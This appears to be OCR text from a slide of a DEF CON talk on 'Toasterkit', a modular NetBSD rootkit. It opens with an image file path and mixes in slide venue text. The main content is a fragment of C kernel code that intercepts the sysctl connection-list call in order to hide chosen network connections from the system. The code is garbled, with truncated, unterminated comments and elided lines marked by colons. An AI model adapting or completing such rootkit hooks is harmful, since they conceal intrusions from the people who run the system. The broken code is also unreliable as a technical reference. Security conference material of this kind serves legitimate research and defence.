 C:\Defcon\vax\simh\vax.exe
const struct inpcb *inp;
struct kinfo_pcb *pcblist;
struct kinfo_pcb *newpcblist;
struct kinfo_pcb pcb;
char *dp;
int i;
int count;
int error;
printf("Fake pcblist called, ");
/* make the original sysctl_inpcblist call */
error = actual_inpcblist(SYSCTLFN_CALL(rnode));
:
if(error) /* If that had a problem, we had a problem.
return error;
:
if(listcount == 0) /* If there's nothing to hide don't
return error;
:
/* If it's a query we can pass that down. */
if ((namelen == 1 && name[0] == CTL_QUERY))
return (sysctl_query(SYSCTLFN_CALL(rnode)));
:
/* oldp==null means it's a size query request, we don'
:
RIVIERA
Hotel & Casino
Las Vegas
CON
D
T227: Toasterkit, a Modular
NetBSD Rootkit
Anthony Martinez & Thomas Bowen